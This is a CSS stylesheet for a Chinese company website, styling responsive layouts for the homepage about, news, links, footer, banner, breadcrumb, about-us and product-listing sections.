.abIdxAbout_scoll .lSNext:hover { background:url(../images/tjnext02.png) center center no-repeat; background-size:30px 60px;}
.abIdxAbout_scoll .content-slider { width:100%; overflow:hidden;}
.abIdxAbout_scoll .content-slider li .idxAbout_pic { width:100%; overflow:hidden; height:220px; text-align:center; position:relative; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.abIdxAbout_scoll .content-slider li .idxAbout_pic img { display:block; max-width:100%; max-height:100%; margin:auto; position:absolute; left:0; top:0; right:0; bottom:0; -webkit-transition: all .6s; -moz-transition: all .6s; -ms-transition: all .6s; -o-transition: all .6s; transition: all .25s;}
.abIdxAbout_scoll .content-slider li:hover .idxAbout_pic img { transform:scale(1.1); -ms-transform:scale(1.1); -webkit-transform:scale(1.1); -o-transform:scale(1.1); -moz-transform:scale(1.1);}

.abIdxAbout_scoll .lSPager { display:none;}

.abIdxAbout_scoll .content-slider li p { width:100%; height:40px; overflow:hidden; line-height:40px; color:#555; font-size:16px; text-align:center; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}

@media screen and (max-width:1279px) and (min-width:1080px) {
	.ab_idxAbout .abIdxAbout_pic { width:100%; height:auto; margin:0 auto; padding:0 5%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
	.abIdxAbout_scoll .content-slider li .idxAbout_pic { height:176px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_idxAbout .abIdxAbout_pic { width:100%; height:auto; margin:0 auto; padding:0 2%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
	.abIdxAbout_scoll .content-slider li .idxAbout_pic { height:180px;}
	.abIdxAbout_scoll .lSPrev { left:-2%;}
	.abIdxAbout_scoll .lSNext { right:-2%;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_idxAbout .abIdxAbout_pic { width:100%; height:auto; margin:0 auto; padding:0 2%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
	.abIdxAbout_scoll .content-slider li .idxAbout_pic { height:204px;}
	.abIdxAbout_scoll .lSPrev { left:-2%;}
	.abIdxAbout_scoll .lSNext { right:-2%;}
}
@media (max-width: 767px) {
	.ab_idxAbout .abIdxAbout_pic { width:100%; height:auto; margin:0 auto; padding:0 3%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
	.abIdxAbout_scoll .content-slider li .idxAbout_pic { height:105px;}
	.abIdxAbout_scoll .lSPrev { left:-3%;}
	.abIdxAbout_scoll .lSNext { right:-3%;}
	.abIdxAbout_scoll .content-slider li p { font-size:15px;}
}
@media (max-width: 375px) {
	.abIdxAbout_scoll .content-slider li .idxAbout_pic { height:95px;}
}
@media (max-width: 320px) {
	.abIdxAbout_scoll .content-slider li .idxAbout_pic { height:80px;}
	.abIdxAbout_scoll .content-slider li p { font-size:14px;}
	.lSAction { display:none;}
}
/*首页-关于我们 结束*/


/*首页-新闻资讯 开始*/
.ab_idxNews { width:100%; height:auto; margin:60px auto 0; padding:0;}
.ab_idxNews .abIdxNew_main { width:1300px; height:auto; min-height:320px; margin:0 auto; padding:0;}
.abIdxNew_main .abIdxNew_left { width:20%; height:345px; margin:0; padding:40px 0 0; float:left; position:relative;}
.abIdxNew_left i { display:block; width:360px; height:auto; overflow:hidden; line-height:100px; color:#f5f5f5; font-size:140px; font-weight:bold; font-style:normal; text-align:center; position:absolute; left:50%; top:0; margin:0 0 0 -180px;}
.abIdxNew_left .abIdxNew_title { width:100%; height:30px; overflow:hidden; line-height:30px; color:#333; font-size:30px; font-weight:bold; margin:0 auto; padding:0 0 0 40px; border-left:3px solid #E89513; position:relative; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.abIdxNew_left p { width:400px; height:20px; overflow:hidden; line-height:20px; color:#333; font-size:24px; font-weight:bold; word-break:break-all; margin:0; padding:0; position:absolute; top:220px; left:30px; transform: rotate(90deg); -ms-transform: rotate(90deg); -moz-transform: rotate(90deg); -webkit-transform: rotate(90deg); -o-transform: rotate(90deg);}
.abIdxNew_left p em { display:inline-block; width:280px; height:1px; background-color:#dfdfdf; margin:0 0 0 10px; vertical-align:middle;}
.abIdxNew_left .abIdxNew_tab { width:100%; overflow:hidden; margin:40px auto 0; padding:0 0 0 43px; position:relative; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.abIdxNew_tab ul li { width:100%; height:44px; overflow:hidden; line-height:44px; color:#555; font-size:20px; font-weight:bold; margin:0 auto 20px; padding:0; cursor:pointer;}
.abIdxNew_tab ul li em { display:inline-block; width:0; height:0; border:6px solid #555; border-color: transparent #555 transparent transparent; vertical-align:middle; margin:-2px 0 0 40px;}
.abIdxNew_tab ul li.tabActive { color:#E89513;}
.abIdxNew_tab ul li.tabActive em { border:6px solid #E89513; border-color: transparent #E89513 transparent transparent;}

.abIdxNew_main .abIdxNew_right { width:80%; height:auto; margin:0; padding:0 0 0 40px; float:right; position:relative; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.IdxNew_list { width:100%; overflow:hidden; margin:0; padding:0;}
.IdxNew_list ul li { width:48.5%; overflow:hidden; margin:0 3% 30px 0; padding:40px 20px; background-color:#fafafa; border:1px solid #dfdfdf; float:left; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.IdxNew_list ul li:nth-child(2n+2) { margin:0 0 30px;}
.IdxNew_list ul li:hover { background-color:#E89513; border:1px solid #E89513;}
.IdxNew_list ul li .IdxNew_time { width:28%; height:120px; overflow:hidden; margin:0 auto; padding:20px 0; float:left; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.IdxNew_list ul li .IdxNew_time em { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#888; font-size:18px; font-style:normal; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.IdxNew_list ul li .IdxNew_time span { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:36px; font-style:normal; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.IdxNew_list ul li .IdxNew_text { width:72%; height:120px; overflow:hidden; margin:0 auto; padding:0 0 0 20px; float:right; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
.IdxNew_list ul li .IdxNew_text a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:18px; font-weight:bold; text-overflow: ellipsis; white-space: nowrap; margin:0 auto 8px; padding:0;}
.IdxNew_list ul li .IdxNew_text p { width: 100%; height: 72px; overflow: hidden; line-height: 24px; color: #555; font-size: 14px; text-align:justify; margin: 0 auto; padding: 0; -webkit-line-clamp: 3; -webkit-box-orient: vertical; text-overflow: ellipsis; display: -webkit-box;}
.IdxNew_list ul li:hover .IdxNew_time em, .IdxNew_list ul li:hover .IdxNew_time span, .IdxNew_list ul li:hover .IdxNew_text a, .IdxNew_list ul li:hover .IdxNew_text p { color:#fff;}

@media screen and (max-width:1299px){
	.ab_idxNews{margin:60px auto 30px;}
	.ab_idxNews .abIdxNew_main { width:90%;}
	.abIdxNew_left i { left:0; margin:0 0 0 -60px;}
	.abIdxNew_left p { left:0;}
	.abIdxNew_left .abIdxNew_title { padding:0 0 0 30px;}
	.abIdxNew_tab ul li em { margin:-2px 0 0 24px;}
	.abIdxNew_left .abIdxNew_tab { padding:0 0 0 33px;}
	
	.IdxNew_list ul li { padding:30px 20px;}
	.IdxNew_list ul li .IdxNew_time span { font-size:32px;}
}
@media screen and (max-width:1079px){
	.ab_idxNews { margin:40px auto 20px;}
	.ab_idxNews .abIdxNew_main { width:96%;}
	.abIdxNew_left i { left:0; margin:0 0 0 -30px;}
	.abIdxNew_left p { left:0;}
	.abIdxNew_left .abIdxNew_title { padding:0 0 0 30px;}
	.abIdxNew_tab ul li em { margin:-2px 0 0 24px;}
	.abIdxNew_left .abIdxNew_tab { padding:0 0 0 33px;}
	
	.IdxNew_list ul li { margin:0 3% 20px 0; padding:30px 20px;}
	.IdxNew_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.IdxNew_list ul li .IdxNew_time span { font-size:32px;}
}
@media screen and (max-width:1023px){
	.ab_idxNews .abIdxNew_main { width:96%;}
	.abIdxNew_main .abIdxNew_left { width:100%; height:80px; float:inherit; margin:0 auto 20px;}
	.abIdxNew_left i { left:0; margin:0 0 0 -30px;}
	.abIdxNew_left p { left: 33px; top: 88px; transform: rotate(0deg); -ms-transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg); -o-transform: rotate(0deg);}
	.abIdxNew_left .abIdxNew_title { padding:0 0 0 30px;}
	.abIdxNew_tab ul li em { margin:-2px 0 0 12px;}
	.abIdxNew_left .abIdxNew_tab { width:40%; margin:0; padding:0; position:absolute; top:32px; right:0;}
	.abIdxNew_tab ul li { width:45%; margin:0 10% 0 0; float:left;}
	.abIdxNew_tab ul li:nth-child(2) { margin:0;}
	
	.abIdxNew_main .abIdxNew_right { width:100%; padding:0;}
	.IdxNew_list ul li { margin:0 3% 20px 0; padding:30px 20px;}
	.IdxNew_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.IdxNew_list ul li .IdxNew_time span { font-size:32px;}
}
@media (max-width: 767px) {
	.ab_idxNews { margin:20px auto 0;}
	.ab_idxNews .abIdxNew_main { width:94%;}
	.abIdxNew_main .abIdxNew_left { width:100%; height:auto; float:inherit; margin:0 auto 20px;}
	.abIdxNew_left i { left:0; margin:0 0 0 -24px;}
	.abIdxNew_left p { display: none; left: 33px; top: 88px; transform: rotate(0deg); -ms-transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg); -o-transform: rotate(0deg);}
	.abIdxNew_left .abIdxNew_title { padding:0 0 0 15px;}
	.abIdxNew_tab ul li em { margin:-2px 0 0 5px;}
	.abIdxNew_left .abIdxNew_tab { width:60%; margin:0 auto; padding:0;}
	.abIdxNew_tab ul li { width:45%; text-align:center; margin:0 3% 0 0; float:left;}
	.abIdxNew_tab ul li:nth-child(2) { margin:0;}
	
	.abIdxNew_main .abIdxNew_right { width:100%; padding:0;}
	.IdxNew_list ul li { width:100%; margin:0 auto 20px; padding:20px 20px;}
	.IdxNew_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.IdxNew_list ul li .IdxNew_time { width:24%;}
	.IdxNew_list ul li .IdxNew_time span { font-size:32px;}
	.IdxNew_list ul li .IdxNew_text { width:76%;}
}
@media (max-width: 375px) {
	.abIdxNew_left .abIdxNew_tab{ display:none;}
	.IdxNew_list ul li .IdxNew_time { width:28%;}
	.IdxNew_list ul li .IdxNew_time span { font-size:32px;}
	.IdxNew_list ul li .IdxNew_text { width:72%;}
}
@media (max-width: 320px) {
	.IdxNew_list ul li { padding:12px;}
	.IdxNew_list ul li .IdxNew_time { width:100%; height:auto; margin:0 auto; padding:0;}
	.IdxNew_list ul li .IdxNew_time em { width:auto; font-size:16px; float:left; margin:0 10px 0 0;}
	.IdxNew_list ul li .IdxNew_time span { width:auto; font-size:24px; float:left;}
	.IdxNew_list ul li .IdxNew_text { width:100%; height:auto; padding:0;}
	.IdxNew_list ul li .IdxNew_text a { font-size:16px; margin:0 auto;}
}
/*首页-新闻资讯 结束*/


/*首页-友情链接 开始*/
.link {line-height:30px;color:#fff;background:#E89513;}
.link  .content{width:1300px;margin:0 auto;overflow:hidden;padding: 20px 0;}
.link i {display:block;height:30px;line-height:30px;float:left;font-size:18px;color:#FFFFFF;margin-right:3%;}
.link a {display:block;height:30px;line-height:30px;float:left;font-size:15px;color:rgba(255,255,255,077);margin-right:3%;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.link  .content { width:90%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.link  .content { width:96%;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.link  .content { width:96%;}
}
@media (max-width: 767px) {
	.link  .content { width:94%;}
}
/*首页-友情链接 结束*/


/*底部 开始*/
.footWrap {height:550px;background:url(../images/ftbg.jpg) no-repeat center;padding-top:85px;box-sizing:border-box;}
.footWrap .footer {width: 1300px;margin:0 auto;}
.footWrap .ft-top {height:176px;box-sizing:border-box;}
.footWrap .ft-top .f_logo {width:190px;height:80px;float:right;margin-right:23px;}
.footWrap .ft-top .f_logo img {width:100%;}
.footWrap .ft-top .ft-nav {width:100%;float:left;padding-top:27px;box-sizing:border-box;}
.footWrap .ft-top .ft-nav li {float:left;height:30px;line-height:30px;margin-right: 50px;position:relative;}
.footWrap .ft-top .ft-nav li a {font-size: 16px;color:#FFF;}
.footWrap .ft-top .ft-nav li:last-child {margin-right:0;}
.footWrap .ft-top .ft-nav li:before {width:0;height:1px;background:#f7c532;content:"";position:absolute;left:0;bottom:0;transition:.5s;}
.footWrap .ft-top .ft-nav li:hover a {font-weight:bold;color:#f7c532;}
.footWrap .ft-top .ft-nav li:hover:before {width:100%;}
.footWrap .ft-cen {height:99px;padding-top:36px;box-sizing:border-box;border-top:1px solid rgba(207,207,207,0.33);border-bottom:1px solid rgba(207,207,207,0.33);}
.footWrap .ft-cen em {display:block;float:left;height:58px;line-height:24px;position:relative;box-sizing:border-box;width: 33%;}
.footWrap .ft-cen em:nth-child(2){text-align:center;}
.footWrap .ft-cen em:nth-child(3){text-align:right;}
.footWrap .ft-cen em:before {content:"/";font-size:14px;color:rgba(255,255,255,0.5);position:absolute;top:0;right:0;}
.footWrap .ft-cen em:last-child:before {display:none;}
.footWrap .ft-cen em i {display:inline-block;height:58px;padding-left:43px;line-height:32px;font-size: 18px;color:#FFF;font-weight:bold;}
.footWrap .ft-cen em .ft1 {background:url(../images/ftico1.png) no-repeat left 0;width:254px;font-size: 15px;line-height:24px;font-weight:normal;}
.footWrap .ft-cen em .ft2 {background:url(../images/ftico2.png) no-repeat left 0;font-size:18px;font-family:Arial;}
.footWrap .ft-cen em .ft3 {background:url(../images/ftico3.png) no-repeat left 0;}
.footWrap .ft-bot {padding-top:39px;}
.footWrap .ft-bot .ft-xx {width:800px;padding-top:16px;float:left;}
.footWrap .ft-bot .ft-xx p{display:inline-block;line-height:38px;font-size:14px;color:#FFF;margin-right:60px;}
.footWrap .ft-bot .ft-xx p  a {font-size:14px;color:#FFF;}
.footWrap .ft-bot .ft-code {float:right;}
.footWrap .ft-bot .ft-code span {display:block;float:left;width:105px;height:105px;line-height:0;margin-left:20px;color:#fff;text-align:center;}
.footWrap .ft-bot .ft-code span img {width:100%;display: inline-block;margin-bottom: 15px;}

/*底部 结束*/

@media screen and (max-width:1299px){
	.footWrap{background:#22262f; padding-top:0; height:auto; overflow:hidden;}
	.footWrap .footer{ width:90%;}
	.footWrap .ft-top{ height:auto;}
	.footWrap .ft-top .f_logo{ display:none;}
	.footWrap .ft-top .ft-nav{ padding:55px 0;}
	.footWrap .ft-top .ft-nav li{ width:12.5%; text-align:center; margin-right:0;}
	.footWrap .ft-cen{ clear:both;}
	.footWrap .ft-bot{ padding:35px 0 55px; overflow:hidden;}
	.footWrap .ft-bot .ft-xx{ width:65%;}
	.footWrap .ft-bot .ft-xx p{ margin-right:0;}
}
@media screen and (max-width:1079px){
	.footWrap .footer{ width:96%;}
	.footWrap .ft-top .ft-nav{ padding:35px 0;}
}
@media (max-width: 767px) {
	.footWrap .footer{ width:94%;}
	.footWrap .ft-top .ft-nav,.footWrap .ft-cen{ display:none;}
	.footWrap .ft-bot{padding: 0px 0 45px; position:relative; min-height:220px;}
	.footWrap .ft-bot .ft-xx{ width:100%; position:absolute; bottom:15px; text-align:center;}
	.footWrap .ft-bot .ft-xx p{ line-height:25px;}
	.footWrap .ft-bot .ft-code{display: -webkit-flex;justify-content: center; margin-top: 25px; float:none;}
	.footWrap .ft-bot .ft-code span:nth-of-type(1){ margin-left:0;}
}
@media (max-width: 374px) {
	.footWrap .ft-bot{ min-height:240px;}
}
/*底部 结束*/


/*ny_banner 开始*/
.ny_banner { width:100%; height:300px; overflow:hidden; margin:0 auto; padding:0; background-color:#fff; position:relative;}
.ny_banner img { display:block; width:1920px; height:300px; overflow:hidden; margin:-150px 0 0 -960px; padding:0; position:absolute; left:50%; top:50%;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ny_banner { height:250px;}
	.ny_banner img { width:1600px; height:250px; margin:-125px 0 0 -800px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ny_banner { height:220px;}
	.ny_banner img { width:1408px; height:220px; margin:-110px 0 0 -704px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ny_banner { height:200px;}
	.ny_banner img { width:1280px; height:200px; margin:-100px 0 0 -640px;}
}
@media (max-width: 767px) {
	.ny_banner { height:120px;}
	.ny_banner img { width:768px; height:120px; margin:-60px 0 0 -384px;}
}
/*ny_banner 结束*/


/*面包屑 开始*/
.ab_crumb { width:1300px; overflow:hidden; margin:40px auto; padding:0 0 0 24px; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ab_crumb img { display:block; width:20px; height:20px; overflow:hidden; margin:0; padding:0; position:absolute; left:0; top:10px;}
.ab_crumb p { width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:14px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0;}
.ab_crumb p a { color:#333;}
.ab_crumb p a:hover { color:#E89513;}
.ab_crumb p span { color:#777;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_crumb { width:90%;}
}
@media screen and (max-width:1079px)  and (min-width:1024px) {
	.ab_crumb { width:96%;}
	.ab_crumb p { height:auto;}
}
@media screen and (max-width:1023px)  and (min-width:768px) {
	.ab_crumb { width:96%; margin:20px auto;}
	.ab_crumb img { top:4px;}
	.ab_crumb p { height:auto; line-height:28px; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; white-space: inherit;}
}
@media (max-width: 767px) {
	.ab_crumb { width:94%; margin:20px auto;}
	.ab_crumb img { top:4px;}
	.ab_crumb p { height:auto; line-height: 28px; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space:inherit; padding:0;}
}


/*内页-关于我们 开始*/
.ab_NyAboutus { width:100%; min-height: 480px; overflow:hidden; margin:0 auto 60px; padding:0;}

/*关于我们-公司简介 开始*/
.ny_title { width:100%; overflow:hidden; margin:0 auto 40px; padding:0;}
.ny_title b { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:32px; font-weight:bold; text-align:center; margin:0 auto; padding:0;}
.ny_title p { width:100%; height:auto; text-align:center; margin:10px auto; padding:0;}
.ny_title p img { display:inline-block; width:20px; height:20px; vertical-align:middle; margin:-2px 0 0; padding:0;}
.ny_title p i { display:inline-block; width:120px; height:1px; overflow:hidden; margin:-2px 16px 0; padding:0; vertical-align:middle; background-color:#dfdfdf;}
.ny_title span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#999; font-size:16px; text-align:center; margin:0 auto; padding:0;}

.ab_Gsjj { width:1300px; overflow:hidden; margin:0 auto 60px; padding:0;}
.abGsjj_main { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.abGsjj_main .abGsjj_img { width:100%; overflow:hidden; margin:0 auto 40px; padding:0;}
.abGsjj_img img { display:block; width:auto!important; height:auto!important; max-width:100%; margin:0 auto; padding:0;}
.abGsjj_main .abGsjj_text { width:100%; overflow:hidden; margin:0 auto; padding:0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abGsjj_name em { display:block; width:60px; height:2px; overflow:hidden; margin:10px auto 0; padding:0; background-color:#d12135;}
.abGsjj_text p { width:100%; overflow:hidden; line-height:30px; color:#777777; font-size:15px; text-align:justify; text-indent:2em; word-break: break-all; margin:0 auto; padding:0;}
.abGsjj_text p span, .abGsjj_text p em { color:#777777!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:14px!important; font-style:normal!important; font-weight:normal!important;}
.abGsjj_main ul {margin:40px auto 0;border: 1px solid #e8e8e8;padding: 20px 0;}
.abGsjj_main ul li { width:33.333333%; overflow:hidden; margin:0; padding:0 20px; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;position:relative;}
.abGsjj_main ul li p {width:100%;height: 50px;overflow:hidden;line-height: 50px;color:#fb6700;font-size: 40px;font-weight:bold;text-align:center;margin:0 auto;padding:0;}
.abGsjj_main ul li span { display:block; width:100%; overflow:hidden; line-height:30px; color:#777777; font-size:16px; text-align:center; margin:0 auto; padding:0;}
.abGsjj_main ul li:after{content:'';display:block;width:1px;height:60px;background:#e8e8e8;position:absolute;right:0;top:50%;margin-top:-30px;}
.abGsjj_main ul li:nth-child(3):after{display:none;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_Gsjj { width:90%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {	
	.ab_NyAboutus { margin:0 auto 40px;}
	.ny_title { margin:0 auto 30px;}
	.ab_Gsjj { width:96%; margin:0 auto 40px;}
	.abGsjj_main .abGsjj_img { margin:0 auto 30px;}
	.abGsjj_main ul { margin:30px auto 0;}
}
@media screen and (max-width:1023px) and (min-width:768px) {	
	.ab_NyAboutus { margin:0 auto 40px;}
	.ny_title { margin:0 auto 20px;}
	.ny_title b { height:36px; line-height:36px; font-size:28px;}
	
	.ab_Gsjj { width:96%; margin:0 auto 40px;}
	.abGsjj_main .abGsjj_img { margin:0 auto 20px;}
	.abGsjj_main ul { margin:20px auto 0;}
}
@media (max-width: 767px) {	
	.ab_NyAboutus { margin:0 auto 40px;}
	.ny_title { margin:0 auto 20px;}
	.ny_title b { font-size:24px; line-height:32px; height:auto;}
	.ny_title p { margin:8px auto;}
	
	.ab_Gsjj { width:94%; margin:0 auto 40px;}
	.abGsjj_main .abGsjj_img { margin:0 auto 20px;}
	.abGsjj_text p { line-height:24px; font-size:14px;}
	
	.abGsjj_main ul { margin:20px auto 0;}
	.abGsjj_main ul li { width:100%; overflow:hidden; margin:40px auto 0;}
	.abGsjj_main ul li:nth-child { margin:0 auto;}
	.abGsjj_main ul li p { height:52px; line-height:52px; font-size:48px;}
	.abGsjj_main ul li span { font-size:14px;}
}
@media (max-width: 320px) {
	.ny_title b { font-size:22px; line-height:30px; height:auto;}
	.ny_title p { margin:8px auto;}
	.ny_title p i { width:80px;}
	.ny_title span { font-size:14px;}
	
	.abGsjj_main ul li { margin:20px auto 0;}
}
/*关于我们-公司简介 结束*/

/*关于我们-生产实力 开始*/
.ab_AboutScsl { width:100%; overflow:hidden; margin:60px auto; padding:60px 0; background-color:#f8f8f8;}
.ab_AboutScsl .abAboutScsl_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.abAboutScsl_main .abAboutScsl_con { width:100%; overflow:hidden; margin:40px auto; padding:0;}
.abAboutScsl_con p { width:100%; overflow:hidden; line-height:30px; color:#777; font-size:16px; text-align:justify; margin:0 auto; padding:0;}

.abAboutScsl_main ul li { width:23.5%; height:210px; overflow:hidden; margin:0 2% 0 0; padding:0; float:left; position:relative;}
.abAboutScsl_main ul li:last-child { margin:0;}
.abAboutScsl_main ul li img { display:block; max-width:100%; max-height:100%; overflow:hidden; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abAboutScsl_main ul li:hover img { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1);}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_AboutScsl .abAboutScsl_main { width:90%;}	
	.abAboutScsl_main ul li { height:170px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_AboutScsl { margin:40px auto; padding:40px 0;}
	.ab_AboutScsl .abAboutScsl_main { width:96%;}	
	.abAboutScsl_main .abAboutScsl_con { margin:30px auto;}
	.abAboutScsl_main ul li { height:170px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_AboutScsl { margin:40px auto; padding:40px 0;}
	.ab_AboutScsl .abAboutScsl_main { width:96%;}
	.abAboutScsl_main .abAboutScsl_con { margin:20px auto;}
	.abAboutScsl_main ul li { height:130px;}
}
@media (max-width: 767px) {
	.ab_AboutScsl { margin:40px auto; padding:40px 0 20px;}
	.ab_AboutScsl .abAboutScsl_main { width:94%;}
	.abAboutScsl_main .abAboutScsl_con { margin:20px auto;}
	.abAboutScsl_con p { line-height:24px; font-size:14px;}
	.abAboutScsl_main ul li { width:48%; height:140px; margin:0 4% 20px 0;}
	.abAboutScsl_main ul li:nth-child(2n+2) { margin:0 0 20px;}
}
@media (max-width: 320px) {
	.abAboutScsl_main ul li { width:100%; height:210px; margin:0 auto 20px;}
}
/*关于我们-生产实力 结束*/


/*关于我们-企业文化 开始*/
.ab_AboutQywh { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.abAboutQywh_list { width:1300px; height:auto; margin:0 auto; padding:20px 0; background:url(../images/aboutqywh_bg.jpg) center center no-repeat; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.abAboutQywh_list ul li { width:32%; overflow:hidden; margin:40px 0 0 ; padding:0; float:left;}
.abAboutQywh_list ul li .abAboutQywh_tit { width:100%; height:30px; overflow:hidden; line-height:30px; color:#686461; font-size:22px; font-weight:bold; margin:0 auto 8px; padding:0;}
.abAboutQywh_list ul li p { width:100%; height:48px; overflow:hidden; line-height:24px; color:#777; font-size:14px; text-align:justify; margin:0 auto; padding:0; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}
.abAboutQywh_list ul li:nth-child(1) { padding:0 18% 0 0;}
.abAboutQywh_list ul li:nth-child(3) { width:26%; padding:0 24% 0 0;}
.abAboutQywh_list ul li:nth-child(5) { padding:0 18% 0 0;}
.abAboutQywh_list ul li:nth-child(2) { padding:0 0 0 18%;}
.abAboutQywh_list ul li:nth-child(4) { width:26%; padding:0 0 0 24%;}
.abAboutQywh_list ul li:nth-child(6) { padding:0 0 0 18%;}

.abAboutQywh_list ul li:nth-child(1) .abAboutQywh_tit, .abAboutQywh_list ul li:nth-child(3) .abAboutQywh_tit, .abAboutQywh_list ul li:nth-child(5) .abAboutQywh_tit, .abAboutQywh_list ul li:nth-child(1) p, .abAboutQywh_list ul li:nth-child(3) p, .abAboutQywh_list ul li:nth-child(5) p { text-align:right;}

.abAboutQywh_list ul li i { display:none;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_AboutQywh { width:90%;}
	.abAboutQywh_list { width:100%; background-size: 340px 340px;}

}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_AboutQywh { width:96%;}
	.abAboutQywh_list { width:100%; background-size: 360px 360px;}

}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_AboutQywh { width:96%;}
	.abAboutQywh_list { width:100%; background-size: 260px 260px;}
	.abAboutQywh_list ul li { width:35%; margin:20px 0;}
	.abAboutQywh_list ul li .abAboutQywh_tit { font-size:20px; margin:0 auto 4px;}
	.abAboutQywh_list ul li:nth-child(1) { padding:0 15% 0 0;}
	.abAboutQywh_list ul li:nth-child(3) { width:30%; padding:0 20% 0 0;}
	.abAboutQywh_list ul li:nth-child(5) { padding:0 15% 0 0;}
	.abAboutQywh_list ul li:nth-child(2) { padding:0 0 0 15%;}
	.abAboutQywh_list ul li:nth-child(4) { width:30%; padding:0 0 0 20%;}
	.abAboutQywh_list ul li:nth-child(6) { padding:0 0 0 15%;}
}
@media (max-width: 767px) {
	.ab_AboutQywh { width:94%;}
	.abAboutQywh_list { width:100%; background: none; padding:0;}
	.abAboutQywh_list ul li { width:100%!important; margin:0 auto 20px; padding:0 0 0 40px!important; position:relative; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
	.abAboutQywh_list ul li .abAboutQywh_tit { font-size:22px; margin:0 auto 4px; text-align:left!important;}
	.abAboutQywh_list ul li p { height:auto; text-align:left!important; -webkit-line-clamp: 100000;}
	
	.abAboutQywh_list ul li i { display:block; width:24px; height:24px; overflow:hidden; line-height:24px; color:#fff; font-size:14px; font-weight:bold; text-align:center; background-color:#E89513; border-radius:50%; position:absolute; left:0; top:3px;}

}
@media (max-width: 320px) {
	.abAboutQywh_list ul li .abAboutQywh_tit { font-size:18px;}
}
/*关于我们-企业文化 结束*/

/*内页-关于我们 结束*/


/*内页-产品中心 开始*/
.ab_NyProducts { width:100%; height:auto; min-height: 480px; margin:0 auto 60px; padding:0;}
.ab_NyProducts .abNyPro_main { width:1300px; height:auto; margin:0 auto; padding:0;}
.abNyPro_main .abNyPro_left { width:21%; overflow:hidden; margin:0; padding:0; float:left;}
.abNyPro_main .abNyPro_right { width:76%; height:auto; margin:0; padding:0; float:right;}

.abNyPro_right .abNyPro_list { width:100%; min-height:320px; overflow:hidden; margin:0 auto; padding:0;}
.abNyPro_list ul li { width:32%; overflow:hidden; margin:0 2% 20px 0; padding:10px; background-color:#f6f6f6; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyPro_list ul li:nth-child(3n+3) { margin:0 0 20px;}
.abNyPro_list ul li .abIdxPro_img { width:100%; height:274px; overflow:hidden; margin:0 auto 10px; padding:0;}
.abNyPro_list ul li .abIdxPro_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; background-color:#fff; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
